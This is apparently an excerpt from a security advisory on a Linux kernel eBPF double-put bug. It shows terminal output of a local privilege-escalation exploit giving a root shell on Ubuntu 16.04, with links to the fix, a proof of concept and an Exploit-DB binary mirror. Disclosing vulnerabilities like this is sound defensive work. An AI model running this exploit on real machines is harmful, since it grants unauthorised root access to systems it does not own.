 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
┌──(root㉿kali)-[~]
└─#